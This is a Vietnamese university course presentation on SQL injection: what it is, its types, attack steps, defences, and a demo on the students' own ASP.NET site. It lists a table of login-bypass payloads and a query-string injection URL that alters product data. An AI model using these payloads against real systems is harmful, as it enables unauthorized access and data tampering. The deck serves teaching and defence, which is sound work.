Slide 1
TRƯỜNG ĐẠI HỌC DUY TÂN – KHOA SAU ĐẠI HỌC
BÀI TIỂU LUẬN MÔN AN TOÀN VÀ BẢO MẬT THÔNG TIN
TẤN CÔNG VÀ PHÒNG CHỐNG
LỖ HỔNG SQL INJECTION
Hướng dẫn : PGS.TS. Lê Đắc Nhường
Thực hiện : Phạm Minh Tuấn
Võ Đình Hiếu
Nguyễn Anh Quân
Lớp học : K22MCS

Slide 2
MỞ ĐẦU
Mức độ nguy hiểm của lỗ hổng SQL Injection.
1
Lý do chọn đề tài
Phổ biến rộng rãi kiến thức về lỗi SQL Injection
2
Sử dụng kiến thức đã học để kiểm tra các dự án thực tế
3

Slide 3
BỐ CỤC CỦA TIỂU LUẬN
CHƯƠNG I
Giới thiệu khái quát về lỗ hổng bảo mật SQL Injection
CHƯƠNG II
Thực thi các cách tấn công thực tế và phòng chống lỗi SQL Injection
CHƯƠNG III
Ứng dụng mô phỏng tấn công và khắc phục lỗ hổng SQL Injection

Slide 4
KHÁI QUÁT VỀ LỖ HỔNG SQL INJECTION
CHƯƠNG I:

Slide 5

GIỚI THIỆU SQL INJECTION
SQL Injection là kĩ thuật cho phép các kẻ tấn công chèn và thực thi các lệnh SQL bất hợp pháp can thiệp vào hệ thống, bằng cách lợi dụng các lỗ hổng bảo mật từ các cách lấy dữ liệu bên ngoài của các ứng dụng.
Mục đích của việc đó là nhằm làm lộ thông tin, chiếm đoạt hoặc phá hủy dữ liệu của hệ thống.

Slide 6
MỨC ĐỘ NGUY HIỂM
Vượt qua các khâu kiểm tra và xác thực người dùng.
Thay đổi hoặc xóa dữ liệu quan trọng, nhạy cảm của hệ thống.
Đánh cắp các thông tin được lưu trữ trong cơ sở dữ liệu và trên máy chủ.
Chiếm quyền điều khiển hệ thống.

Slide 7
PHÂN LOẠI SQL INJECTION
In-band SQLi: Tấn công và thu thập kết quả cùng trên một kênh liên lạc
Inferential SQLi (Blind SQLi): kẻ tấn công sẽ xây dựng lại cấu trúc cơ sở dữ liệu dựa vào kết quả phản hồi của web application và database server
Out-of-band SQLi: tấn công dựa vào các tính năng được mở của cơ sở dữ liệu.

Slide 8
VÍ DỤ TẤN CÔNG VÀ PHÒNG CHỐNG
CHƯƠNG 2:

Slide 9
TẤN CÔNG VƯỢT QUA ĐĂNG NHẬP
Lần lượt nhập Username và Password bằng giá trị lần lượt trong bảng sau để vượt qua đăng nhập nếu có lỗi SQL Injection
STT | Cột 1 | Cột 2 | Cột 3 | Cột 4
1 | or 1=1 | admin' or 1=1 | admin" -- | admin" or 1=1#
2 | or 1=1-- | admin' or 1=1-- | admin" # | admin" or 1=1/*
3 | or 1=1# | admin' or 1=1# | admin"/* | admin") or ("1"="1
4 | or 1=1/* | admin' or 1=1/* | admin" or "1"="1 | admin") or ("1"="1"--
5 | admin' -- | admin') or ('1'='1 | admin" or "1"="1"-- | admin") or ("1"="1"#
6 | admin' # | admin') or ('1'='1'-- | admin" or "1"="1"# | admin") or ("1"="1"/*
7 | admin'/* | admin') or ('1'='1'# | admin" or "1"="1"/* | admin") or "1"="1
8 | admin' or '1'='1 | admin') or ('1'='1'/* | admin"or 1=1 or ""=" | admin") or "1"="1"--
9 | admin' or '1'='1'-- | admin') or '1'='1 | admin" or 1=1 | admin") or "1"="1"#
10 | admin' or '1'='1'# | admin') or '1'='1'-- | admin" or 1=1-- | admin") or "1"="1"/*
11 | admin' or '1'='1'/* | admin') or '1'='1'# | admin') or '1'='1'/* | admin'or 1=1 or ''='

Slide 10
TẤN CÔNG LẤY THÔNG TIN DỮ LIỆU
Ta làm theo từng bước sau nếu hệ thống có lỗi SQL Injection:
Bước 1: Xác định lỗi SQL injection
Bước 2: Tìm số cột trong bảng có thể bị khai thác
Bước 3: Khai thác thêm thông tin của hệ quản trị cơ sở dữ liệu
Bước 4: Xác định tên Database
Bước 5: Xác định user quản lý cơ sở dữ liệu
Bước 6: Liệt kê tất cả bảng trong cơ sở dữ liệu
Bước 7: Liệt kê tất cả các cột trong bảng Users
Bước 8: Lấy thông tin người dùng trong bảng Users
Bước 9: Lấy mật khẩu của người dùng admin

Slide 11
CÁCH PHÒNG CHỐNG TẤN CÔNG
Lọc dữ liệu từ bên ngoài
Không cộng chuỗi để tạo lệnh SQL
Không hiển thị exception, message lỗi
Phân quyền rõ ràng trong Cơ sở dữ liệu
Thay đổi cấu hình trong SQL Server
Mã hóa dữ liệu nhạy cảm
Không nên lưu trữ dữ liệu không liên quan
Backup dữ liệu thường xuyên

Slide 12
ỨNG DỤNG MÔ PHỎNG THỰC TẾ
CHƯƠNG 3:

Slide 13

WEBSITE MÔ PHỎNG TẤN CÔNG VÀ PHÒNG TRÁNH
Ứng dụng được phát triển bằng ASP.NET, trên nền .NET Framework 4.0.
DataAcessLayer sử dụng Dapper để truy vấn SQL cộng chuỗi.
Để truy cập thì trên máy tính hoặc điện thoại dùng trình duyệt internet để mở liên kết sau: http://isas.mtsoftware.vn

Slide 14
TẤN CÔNG VƯỢT QUA ĐĂNG NHẬP
Tấn công vượt qua đăng nhập thường sẽ chèn vào một mệnh đề đúng và comment lại tất cả các lệnh phía sau.
Câu lệnh kiểm tra bình thường:
Câu lệnh kiểm tra đã được chèn SQL Injection
SELECT Username, Password, Name, Status FROM Users WHERE Username='Username' AND Password='Password'
SELECT Username, Password, Name, Status FROM Users WHERE Username='a' or 1=1--' AND Password='a' or 1=1--'

Slide 15

PHÒNG TRÁNG TẤN CÔNG ĐĂNG NHẬP
Quy định các ký tự cho phép trong việc đặt tên Username và Password.
Trước khi truyền vào cơ sở dữ liệu ta nên loại bỏ tất cả các ký tự đặc biệt không cho phép.
Giới hạn số lần đăng nhập để hạn chế việc thử đăng nhập nhiều lần.

Slide 16
TẤN CÔNG TỪ QUERY STRING
Tấn công từ QueryString thường sẽ chèn vào các câu lệnh để tìm kiếm hoặc thay đổi dữ liệu:
QueryString ban đầu:
QueryString được chèn thêm mã lệnh SQL để thay đổi tên sản phẩm:
http://isas.mtsoftware.vn/QueryString.aspx?Id=1
http://isas.mtsoftware.vn/QueryString.aspx?Id=1; UPDATE Products SET Name='Update Name FROM URL'

Slide 17

PHÒNG TRÁNG TẤN CÔNG TỪ QUERY STRING
Để khắc phục ta nên đưa về đúng kiểu dữ liệu.
Kiểu số nên ép kiểu về kiểu số.
Kiểu text nên kiểm tra có ký tự đặc biệt hoặc các mã lệnh hay không trước khi truyền vào cơ sở dữ

Slide 18
KẾT LUẬN & HƯỚNG PHÁT TRIỂN

Slide 19
KẾT LUẬN
Nêu được tầm quan trọng và mức độ nguy hiểm của SQL Injection
Thử nghiệm thực tế được các phương pháp tấn công và rút ra được các biện pháp phòng tránh.
Kết quả thực nghiệm trên website hoạt động tốt và cho ra kết quả đáp ứng yêu cầu đề ra.

Slide 20
HƯỚNG PHÁT TRIỂN
Thực hành thêm nhiều phương pháp để tìm hiểu hết các cách tấn công và phòng tránh.
Thêm nhiều tính năng mới đầy đủ hơn để mô phỏng tấn công và phòng tránh trên website
Phổ biến kiến thức cho những người liên quan và kiểm tra khắc phục các dự án đã triển khai.

Slide 21
XIN CHÂN THÀNH CẢM ƠN

